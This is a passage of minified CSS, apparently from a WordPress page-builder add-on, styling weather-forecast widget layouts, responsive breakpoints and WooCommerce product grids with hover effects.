svg{width:100%;height:100%}.premium-weather__city-name{font-size:30px;display:inline-block;color:#54595f}.premium-weather__current-weather .premium-weather__temp-wrapper span{font-size:35px}.premium-weather__temp-unit{position:relative;font-size:20px;top:-5px}.premium-weather__temp-val{font-size:45px;font-weight:600}.premium-weather__desc-wrapper{margin-left:50px}.premium-weather__desc{font-size:20px;text-transform:capitalize;white-space:nowrap}.premium-weather__feels-like{font-size:13px;color:#54595f;white-space:nowrap}.premium-weather__extra-weather{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:50px;column-gap:50px}.premium-weather__extra-weather.slick-slide{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.premium-weather__extra-weather>div{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:5px;margin-top:10px}.premium-weather__extra-weather svg{width:16px;height:16px}.premium-weather__extra-weather span{white-space:nowrap;font-size:15px}.premium-weather__forecast{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-top:10px}.premium-weather__forecast .premium-weather__forecast-item{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-weather__forecast .premium-weather__forecast-item.slick-slide{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.premium-weather__forecast .premium-weather__forecast-item .premium-weather__forecast-item-data{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-weather__forecast .premium-weather__forecast-item .premium-weather__forecast-item-date{white-space:nowrap;font-size:15px}.premium-weather__forecast .premium-weather__forecast-item .premium-weather__temp-wrapper{font-size:20px;font-weight:600}.premium-weather__hourly-item{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.premium-weather__hourly-item.slick-slide{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.premium-weather__hourly-item .premium-weather__icon-wrapper{margin-bottom:5px}.premium-weather__hourly-item .premium-weather__icon-wrapper i{font-size:35px}.premium-weather__hourly-item .premium-weather__icon-wrapper .premium-lottie-animation,.premium-weather__hourly-item .premium-weather__icon-wrapper img,.premium-weather__hourly-item .premium-weather__icon-wrapper>svg{width:35px;height:35px}.premium-weather__hourly-item .premium-weather__temp-wrapper span{font-size:20px}.premium-weather__hourly-item .premium-weather__hourly-item-date{display:inline-block;white-space:nowrap;font-size:13px;margin-bottom:5px}@media (max-width:1024px){.premium-weather__layout-2 .premium-weather__extra-weather{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}.premium-weather__layout-2 .premium-weather__basic-weather{-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.premium-weather__layout-2 .premium-weather__basic-weather .premium-weather__icon-weather{width:70px;height:70px}.premium-weather__layout-2 .premium-weather__desc-wrapper{-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.premium-weather__layout-2 .premium-weather__extra-outer-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-weather__layout-2 .premium-weather__extra-outer-wrapper .premium-weather__extra-weather{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.premium-weather__layout-3 .premium-weather__current-weather{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:40px;margin-bottom:10px}.premium-weather__layout-3 .premium-weather__current-weather .premium-weather__extra-outer-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-weather__layout-3 .premium-weather__current-weather .premium-weather__basic-weather,.premium-weather__layout-3 .premium-weather__current-weather .premium-weather__extra-outer-wrapper,.premium-weather__layout-3 .premium-weather__current-weather .premium-weather__extra-weather{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.premium-weather__layout-3 .premium-weather__current-weather .premium-weather__basic-weather{-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-weather__layout-3 .premium-weather__current-weather .premium-weather__basic-weather .premium-weather__icon-wrapper i{font-size:80px}.premium-weather__layout-3 .premium-weather__current-weather .premium-weather__basic-weather .premium-weather__icon-wrapper .premium-lottie-animation,.premium-weather__layout-3 .premium-weather__current-weather .premium-weather__basic-weather .premium-weather__icon-wrapper img,.premium-weather__layout-3 .premium-weather__current-weather .premium-weather__basic-weather .premium-weather__icon-wrapper>svg{width:80px;height:80px}.premium-weather__layout-3 .premium-weather__current-weather .premium-weather__basic-weather .premium-weather__desk{font-size:20px}.premium-weather__layout-3 .premium-weather__current-weather .premium-weather__basic-weather .premium-weather__feels-like{font-size:10px}.premium-weather__layout-3 .premium-weather__hourly-forecast-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-weather__layout-3 .premium-weather__extra-outer-wrapper{-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.premium-weather__layout-3 .premium-weather__extra-outer-wrapper .premium-weather__temp-wrapper span{font-size:60px}.premium-weather__layout-3 .premium-weather__extra-outer-wrapper .premium-weather__extra-weather{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.premium-weather__layout-2 .premium-weather__forecast-item .premium-weather__temp-max,.premium-weather__layout-2 .premium-weather__forecast-item .premium-weather__temp-min,.premium-weather__layout-3 .premium-weather__forecast-item .premium-weather__temp-max,.premium-weather__layout-3 .premium-weather__forecast-item .premium-weather__temp-min{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media (max-width:1024px){.premium-daily-forecast__style-1 .premium-weather__forecast,.premium-daily-forecast__style-2 .premium-weather__forecast,.premium-daily-forecast__style-3 .premium-weather__forecast{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}.premium-daily-forecast__style-1 .premium-weather__forecast-item,.premium-daily-forecast__style-2 .premium-weather__forecast-item{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:20px}.premium-daily-forecast__style-1 .premium-weather__forecast-item .premium-weather__temp-wrapper,.premium-daily-forecast__style-2 .premium-weather__forecast-item .premium-weather__temp-wrapper{font-size:17px;font-weight:600}.premium-daily-forecast__style-2 .premium-weather__forecast-item .premium-weather__temp-wrapper,.premium-daily-forecast__style-3 .premium-weather__forecast-item .premium-weather__temp-wrapper{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-column-gap:6px;column-gap:6px}.premium-daily-forecast__style-2 .premium-weather__forecast-item .premium-weather__forecast-item-data,.premium-daily-forecast__style-3 .premium-weather__forecast-item .premium-weather__forecast-item-data{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.premium-daily-forecast__style-1 .premium-weather__forecast-item .premium-weather__temp-wrapper{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.premium-daily-forecast__style-1 .premium-weather__forecast-item .premium-weather__icon-wrapper i{font-size:50px}.premium-daily-forecast__style-1 .premium-weather__forecast-item .premium-weather__icon-wrapper .premium-lottie-animation,.premium-daily-forecast__style-1 .premium-weather__forecast-item .premium-weather__icon-wrapper img,.premium-daily-forecast__style-1 .premium-weather__forecast-item .premium-weather__icon-wrapper>svg{width:50px;height:50px}.premium-daily-forecast__style-2 .premium-weather__forecast-item .premium-weather__forecast-item-date{-webkit-order:2;-ms-flex-order:2;order:2}.premium-daily-forecast__style-2 .premium-weather__forecast-item .premium-weather__forecast-item-data{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.premium-daily-forecast__style-2 .premium-weather__forecast-item .premium-weather__icon-wrapper i{font-size:45px}.premium-daily-forecast__style-2 .premium-weather__forecast-item .premium-weather__icon-wrapper .premium-lottie-animation,.premium-daily-forecast__style-2 .premium-weather__forecast-item .premium-weather__icon-wrapper img,.premium-daily-forecast__style-2 .premium-weather__forecast-item .premium-weather__icon-wrapper>svg{width:45px;height:45px}.premium-daily-forecast__style-3 .premium-weather__forecast-item{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.premium-daily-forecast__style-3 .premium-weather__forecast-item .premium-weather__forecast-item-data{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.premium-daily-forecast__style-3 .premium-weather__forecast-item .premium-weather__icon-wrapper i{font-size:40px}.premium-daily-forecast__style-3 .premium-weather__forecast-item .premium-weather__icon-wrapper .premium-lottie-animation,.premium-daily-forecast__style-3 .premium-weather__forecast-item .premium-weather__icon-wrapper img,.premium-daily-forecast__style-3 .premium-weather__forecast-item .premium-weather__icon-wrapper>svg{width:40px;height:40px}.premium-daily-forecast__style-4 .premium-weather__forecast{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.premium-daily-forecast__style-4 .premium-weather__forecast .premium-weather__forecast-item{width:100%;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-daily-forecast__style-4 .premium-weather__forecast .premium-weather__icon-wrapper i{font-size:30px}.premium-daily-forecast__style-4 .premium-weather__forecast .premium-weather__icon-wrapper .premium-lottie-animation,.premium-daily-forecast__style-4 .premium-weather__forecast .premium-weather__icon-wrapper img,.premium-daily-forecast__style-4 .premium-weather__forecast .premium-weather__icon-wrapper>svg{width:30px;height:30px}.premium-daily-forecast__style-4 .premium-weather__forecast .premium-weather__forecast-item-data{gap:50px;margin-left:auto}.premium-daily-forecast__style-4 .premium-weather__forecast .premium-weather__forecast-item-data>:not(.premium-weather__icon-wrapper){min-width:30px;text-align:center}.premium-daily-forecast__style-1 .premium-weather__forecast-item,.premium-daily-forecast__style-2 .premium-weather__forecast-item,.premium-daily-forecast__style-3 .premium-weather__forecast-item,.premium-daily-forecast__style-4 .premium-weather__forecast{background-color:#f0f0f0;padding:15px}.premium-daily-forecast__style-3 .premium-weather__forecast-item,.premium-daily-forecast__style-4 .premium-weather__forecast{border-radius:15px}.premium-daily-forecast__style-4 .premium-weather__forecast-item{padding:10px 0 10px 0}.premium-hours-vertical .premium-weather__hourly-item,.premium-weather__tab-content .premium-weather__hourly-item{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:100%;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-hours-vertical .premium-weather__hourly-data,.premium-weather__tab-content .premium-weather__hourly-data{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-column-gap:50px;column-gap:50px}.premium-hours-vertical .premium-weather__hourly-data>*,.premium-weather__tab-content .premium-weather__hourly-data>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:5px;column-gap:5px}.premium-hours-vertical .premium-weather__hourly-item-date{font-size:15px}.premium-hours-vertical .premium-weather__hourly-item{padding:10px 0 10px 0}.premium-hours-vertical .premium-weather__hourly-item .premium-weather__hourly-data i{font-size:15px}.premium-hours-vertical .premium-weather__hourly-item .premium-weather__hourly-data svg{width:15px;height:15px}.premium-hours-vertical .premium-weather__hourly-item .premium-weather__icon-wrapper i{font-size:30px}.premium-hours-vertical .premium-weather__hourly-item .premium-weather__icon-wrapper .premium-lottie-animation,.premium-hours-vertical .premium-weather__hourly-item .premium-weather__icon-wrapper img,.premium-hours-vertical .premium-weather__hourly-item .premium-weather__icon-wrapper>svg{width:30px;height:30px}.premium-hours-vertical .premium-weather__hourly-item .premium-weather__hourly-data>:not(.premium-weather__icon-wrapper)>span,.premium-hours-vertical .premium-weather__hourly-item .premium-weather__temp-wrapper>span{font-size:16px;font-weight:600}.premium-weather__forecast-tabs-wrapper{overflow-x:auto;overflow-y:hidden}.premium-weather__forecast-tabs-wrapper .premium-weather__tabs-headers,.premium-weather__forecast-tabs-wrapper .premium-weather__weather-indicators{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-weather__forecast-tabs-wrapper .premium-weather__tabs-headers{list-style:none;margin:0;padding:0}.premium-weather__forecast-tabs-wrapper .premium-weather__tabs-headers li{background:#f0f0f0;border-radius:10px;padding:10px 0 10px 0;margin:20px 10px 0 10px;cursor:pointer;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.premium-weather__forecast-tabs-wrapper .premium-weather__tabs-headers li:hover{background:#e4e3e3}.premium-weather__forecast-tabs-wrapper .premium-weather__tab-content:not(.current){display:none}.premium-weather__forecast-tabs-wrapper .premium-weather__weather-indicators{width:100%;border-bottom:1px solid #dedede;padding:20px 0 20px 0}.premium-weather__forecast-tabs-wrapper .premium-weather__weather-indicators .premium-weather__weather-data-wrapper,.premium-weather__forecast-tabs-wrapper .premium-weather__weather-indicators .premium-weather__weather-indicator{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-weather__forecast-tabs-wrapper .premium-weather__weather-indicators .premium-weather__weather-indicator{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.premium-weather__forecast-tabs-wrapper .premium-weather__weather-indicators .premium-weather__weather-indicator i{font-size:17px}.premium-weather__forecast-tabs-wrapper .premium-weather__weather-indicators .premium-weather__weather-indicator svg{width:17px;height:17px}.premium-weather__forecast-tabs-wrapper .premium-weather__weather-indicators .premium-weather__weather-data-wrapper{-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-column-gap:50px;column-gap:50px}.premium-weather__forecast-tabs-wrapper .premium-weather__hourly-item>*,.premium-weather__forecast-tabs-wrapper .premium-weather__weather-indicators>*{-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;white-space:nowrap}.premium-weather__forecast-tabs-wrapper .premium-weather__hourly-item-date,.premium-weather__forecast-tabs-wrapper .premium-weather__tab-content .premium-weather__hourly-item>:not(.premium-weather__hourly-item-date):not(.premium-weather__icon-wrapper){font-size:15px}.premium-weather__forecast-tabs-wrapper .premium-weather__hourly-item{padding:15px 0 15px 0}.premium-weather__forecast-tabs-wrapper .premium-weather__icon-wrapper i{font-size:30px}.premium-weather__forecast-tabs-wrapper .premium-weather__icon-wrapper .premium-lottie-animation,.premium-weather__forecast-tabs-wrapper .premium-weather__icon-wrapper img,.premium-weather__forecast-tabs-wrapper .premium-weather__icon-wrapper>svg{width:30px;height:30px}.premium-weather-space-between .premium-weather__tab-header{-webkit-flex:1;-ms-flex:1;flex:1;text-align:center}.premium-weather__layout-1 .premium-weather__hourly-forecast-wrapper,.premium-weather__layout-2.premium-weather__hourly-yes .premium-weather__extra-outer-wrapper,.premium-weather__layout-3 .premium-weather__hourly-forecast-wrapper{background-color:#f0f0f0;border-radius:20px;padding:25px 15px 25px 15px;margin:25px 0 15px 0}.premium-cw-sec-inline .premium-weather__current-weather{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-cw-sec-inline .premium-weather__current-weather>*{-webkit-order:1;-ms-flex-order:1;order:1}.premium-cw-sec-block .premium-weather__current-weather{display:block}.premium-weather__layout-1.premium-cw-block .premium-weather__basic-weather{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.premium-weather__layout-1.premium-cw-block .premium-weather__basic-weather .premium-weather__city-wrapper{width:100%}.premium-weather__layout-1.premium-cw-inline .premium-weather__basic-weather{-webkit-flex-wrap:unset;-ms-flex-wrap:unset;flex-wrap:unset}.premium-weather__layout-1.premium-cw-inline .premium-weather__basic-weather .premium-weather__city-wrapper{width:unset}@media (min-width:2400px){.premium-cw-sec-widescreen-inline .premium-weather__current-weather{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-cw-sec-widescreen-inline .premium-weather__current-weather>*{-webkit-order:1;-ms-flex-order:1;order:1}.premium-cw-sec-widescreen-block .premium-weather__current-weather{display:block}.premium-weather__layout-1.premium-cw-widescreen-block .premium-weather__basic-weather{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.premium-weather__layout-1.premium-cw-widescreen-block .premium-weather__basic-weather .premium-weather__city-wrapper{width:100%}.premium-weather__layout-1.premium-cw-widescreen-inline .premium-weather__basic-weather{-webkit-flex-wrap:unset;-ms-flex-wrap:unset;flex-wrap:unset}.premium-weather__layout-1.premium-cw-widescreen-inline .premium-weather__basic-weather .premium-weather__city-wrapper{width:unset}}@media (max-width:1366px){.premium-cw-sec-laptop-inline .premium-weather__current-weather{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-cw-sec-laptop-inline .premium-weather__current-weather>*{-webkit-order:1;-ms-flex-order:1;order:1}.premium-cw-sec-laptop-block .premium-weather__current-weather{display:block}.premium-weather__layout-1.premium-cw-laptop-block .premium-weather__basic-weather{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.premium-weather__layout-1.premium-cw-laptop-block .premium-weather__basic-weather .premium-weather__city-wrapper{width:100%}.premium-weather__layout-1.premium-cw-laptop-inline .premium-weather__basic-weather{-webkit-flex-wrap:unset;-ms-flex-wrap:unset;flex-wrap:unset}.premium-weather__layout-1.premium-cw-laptop-inline .premium-weather__basic-weather .premium-weather__city-wrapper{width:unset}}@media (max-width:1200px){.premium-cw-sec-tablet_extra-inline .premium-weather__current-weather{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-cw-sec-tablet_extra-inline .premium-weather__current-weather>*{-webkit-order:1;-ms-flex-order:1;order:1}.premium-cw-sec-tablet_extra-block .premium-weather__current-weather{display:block}.premium-weather__layout-1.premium-cw-tablet_extra-block .premium-weather__basic-weather{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.premium-weather__layout-1.premium-cw-tablet_extra-block .premium-weather__basic-weather .premium-weather__city-wrapper{width:100%}.premium-weather__layout-1.premium-cw-tablet_extra-inline .premium-weather__basic-weather{-webkit-flex-wrap:unset;-ms-flex-wrap:unset;flex-wrap:unset}.premium-weather__layout-1.premium-cw-tablet_extra-inline .premium-weather__basic-weather .premium-weather__city-wrapper{width:unset}}@media (max-width:1024px){.premium-cw-sec-tablet-inline .premium-weather__current-weather{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-cw-sec-tablet-inline .premium-weather__current-weather>*{-webkit-order:1;-ms-flex-order:1;order:1}.premium-cw-sec-tablet-block .premium-weather__current-weather{display:block}.premium-weather__layout-1.premium-cw-tablet-block .premium-weather__basic-weather{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.premium-weather__layout-1.premium-cw-tablet-block .premium-weather__basic-weather .premium-weather__city-wrapper{width:100%}.premium-weather__layout-1.premium-cw-tablet-inline .premium-weather__basic-weather{-webkit-flex-wrap:unset;-ms-flex-wrap:unset;flex-wrap:unset}.premium-weather__layout-1.premium-cw-tablet-inline .premium-weather__basic-weather .premium-weather__city-wrapper{width:unset}}@media (max-width:880px){.premium-cw-sec-mobile_extra-inline .premium-weather__current-weather{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-cw-sec-mobile_extra-inline .premium-weather__current-weather>*{-webkit-order:1;-ms-flex-order:1;order:1}.premium-cw-sec-mobile_extra-block .premium-weather__current-weather{display:block}.premium-weather__layout-1.premium-cw-mobile_extra-block .premium-weather__basic-weather{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.premium-weather__layout-1.premium-cw-mobile_extra-block .premium-weather__basic-weather .premium-weather__city-wrapper{width:100%}.premium-weather__layout-1.premium-cw-mobile_extra-inline .premium-weather__basic-weather{-webkit-flex-wrap:unset;-ms-flex-wrap:unset;flex-wrap:unset}.premium-weather__layout-1.premium-cw-mobile_extra-inline .premium-weather__basic-weather .premium-weather__city-wrapper{width:unset}}@media (max-width:767px){.premium-cw-sec-mobile-inline .premium-weather__current-weather{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-cw-sec-mobile-inline .premium-weather__current-weather>*{-webkit-order:1;-ms-flex-order:1;order:1}.premium-cw-sec-mobile-block .premium-weather__current-weather{display:block}.premium-weather__layout-1.premium-cw-mobile-block .premium-weather__basic-weather{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.premium-weather__layout-1.premium-cw-mobile-block .premium-weather__basic-weather .premium-weather__city-wrapper{width:100%}.premium-weather__layout-1.premium-cw-mobile-inline .premium-weather__basic-weather{-webkit-flex-wrap:unset;-ms-flex-wrap:unset;flex-wrap:unset}.premium-weather__layout-1.premium-cw-mobile-inline .premium-weather__basic-weather .premium-weather__city-wrapper{width:unset}}.ast-single-post .entry-content .premium-woocommerce a{text-decoration:none}.premium-woocommerce .premium-woo-qv-btn{cursor:pointer}.premium-woocommerce:not(.premium-woo-skin-grid-7) li.product .star-rating{margin:0 auto .5em}.premium-woocommerce:not(.premium-woo-skin-grid-10) .premium-woo-product-featured-wrap .premium-woo-product-featured,.premium-woocommerce:not(.premium-woo-skin-grid-10) .premium-woo-product-sale-wrap .premium-woo-product-onsale{display:block;text-align:center;color:#fff;min-width:2em;min-height:2em;line-height:2em;padding:.3em .6em;margin:.5em .6em}.premium-woocommerce .pa-out-of-stock{display:block;text-align:center;color:#fff;min-width:2em;min-height:2em;line-height:2em;padding:.3em .6em;top:7px;left:9px;margin:0}.premium-woocommerce .woocommerce-loop-product__title{margin-bottom:.5em;font-size:1em;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-woocommerce .premium-woo-product-category{display:block;font-size:.85em;margin-bottom:.5em;line-height:1.3}.premium-woocommerce .star-rating{display:block;float:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;position:relative;height:1em;line-height:1;font-size:.857em;width:5.4em;font-family:star}.premium-woocommerce .star-rating::before{content:"\73\73\73\73\73";color:#54595f;float:left;top:0;left:0;position:absolute}.premium-woocommerce .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.premium-woocommerce .star-rating span::before{content:"\53\53\53\53\53";color:inherit;top:0;position:absolute;left:0}.premium-woocommerce .premium-woo-products-inner ul.products{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;padding:0;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none outside;-webkit-column-gap:0;column-gap:0}.premium-woocommerce .premium-woo-products-inner ul.products li.product{margin:0 0 10px;padding:0 10px}.premium-woocommerce .premium-woo-products-inner ul.products li.product .premium-woo-product-wrapper{overflow:hidden;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-woocommerce .woocommerce-loop-product__link{position:relative;display:block!important;overflow:hidden;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-woocommerce .pa-out-of-stock,.premium-woocommerce .premium-woo-ribbon-container{position:absolute;z-index:9}.premium-woocommerce .premium-woo-ribbon-container{top:0;left:0}.premium-woo-product-thumbnail{position:relative;overflow:hidden}.premium-woo-product-thumbnail .woocommerce-loop-product__link img{display:block;margin:0;width:100%}.premium-woo-product-featured-wrap,.premium-woo-product-sale-wrap{margin:0}.premium-woocommerce .premium-woo-products-details-wrap{padding:1em 1.2em}.premium-woocommerce .premium-woo-products-details-wrap .button{display:inline-block;background-color:#6ec1e4;color:#fff;margin:.5em 0;line-height:1.3;padding:10px 40px;font-size:100%;cursor:pointer;text-decoration:none;overflow:visible;font-weight:700;background-image:none;border:none;border-radius:0;box-shadow:none;text-shadow:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-woocommerce li.product .price{display:block;line-height:1.3;font-weight:700;margin-bottom:.5em;font-size:.9em}.premium-woocommerce li.product .price del{display:inline-block;font-weight:400;background:0 0;opacity:1}.premium-woocommerce li.product .price ins{display:inline-block;background:0 0;text-decoration:none;font-weight:inherit}.premium-woocommerce li.product .price .amount{color:inherit!important}.premium-woocommerce li.product .premium-woo-product-desc p{margin:0}.premium-woo-product-align-left .premium-woocommerce li.product .star-rating{margin-left:0;margin-right:auto}.premium-woo-product-align-center .premium-woocommerce li.product .star-rating{margin-left:auto;margin-right:auto}.premium-woo-product-align-right .premium-woocommerce li.product .star-rating{margin-left:auto;margin-right:0}.premium-woo-products-pagination ul.page-numbers{display:-webkit-flex;display:-ms-flexbox;display:flex;list-style-type:none;margin:0;margin-top:10px;padding:0;border:none;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.premium-woo-products-pagination ul.page-numbers li{margin:0 .4em .4em 0;padding:0;text-align:center}.premium-woo-products-pagination ul.page-numbers li .page-numbers{margin:0;text-decoration:none;color:#000;border:1px solid #54595f;line-height:1;font-size:1em;font-weight:400;padding:.75em;display:block;min-width:2.5em;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-woo-products-pagination ul.page-numbers li .page-numbers.current,.premium-woo-products-pagination ul.page-numbers li .page-numbers:hover{background-color:#54595f;color:#fff;outline:0}.premium-woo-quick-view-loader .premium-loading-feed,.premium-woocommerce .premium-loading-feed{display:block;position:absolute;width:100%;height:100%;top:0;left:0;bottom:0;right:0;background:rgba(255,255,255,.2);display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-woocommerce .woocommerce-loop-product__link img{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-woo-product__hover-zoomout .woocommerce-loop-product__link img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.premium-woo-product__hover-zoomout li.product:hover .woocommerce-loop-product__link img{-webkit-transform:none;-ms-transform:none;transform:none}.premium-woo-product__hover-zoomin .woocommerce-loop-product__link img{-webkit-transform:none;-ms-transform:none;transform:none}.premium-woo-product__hover-zoomin li.product:hover .woocommerce-loop-product__link img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.premium-woo-product__hover-gray .woocommerce-loop-product__link img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.premium-woo-product__hover-gray li.product:hover .woocommerce-loop-product__link img{-webkit-filter:grayscale(0);filter:grayscale(0)}.premium-woo-product__hover-sepia .woocommerce-loop-product__link img{-webkit-filter:sepia(30%);filter:sepia(30%)}.premium-woo-product__hover-sepia li.product:hover .woocommerce-loop-product__link img{-webkit-filter:sepia(0);filter:sepia(0)}.premium-woo-product__hover-bright .woocommerce-loop-product__link img{-webkit-filter:brightness(1);filter:brightness(1)}.premium-woo-product__hover-bright li.product:hover .woocommerce-loop-product__link img{-webkit-filter:brightness(1.2);filter:brightness(1.2)}.premium-woo-product__hover-trans .woocommerce-loop-product__link img{-webkit-transform:translateX(-15px) scale(1.1);-ms-transform:translateX(-15px) scale(1.1);transform:translateX(-15px) scale(1.1)}.premium-woo-product__hover-trans li.product:hover .woocommerce-loop-product__link img{-webkit-transform:translateX(0) scale(1.1);-ms-transform:translateX(0) scale(1.1);transform:translateX(0) scale(1.1)}.premium-woo-product__hover-scale li.product:hover .woocommerce-loop-product__link img{-webkit-transform:scaleX(1.3) scaleY(1.3) rotate(5deg);-ms-transform:scaleX(1.3) scaleY(1.3) rotate(5deg);transform:scaleX(1.3) scaleY(1.3) rotate(5deg)}.premium-woocommerce .premium-woo-product__on_hover{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;opacity:0}.premium-woo-product__hover-swap li.product:hover .premium-woo-product__on_hover{opacity:1}.premium-woo-skin-grid-1 .premium-woo-qv-btn,.premium-woo-skin-grid-3 .premium-woo-qv-btn,.premium-woo-skin-grid-4 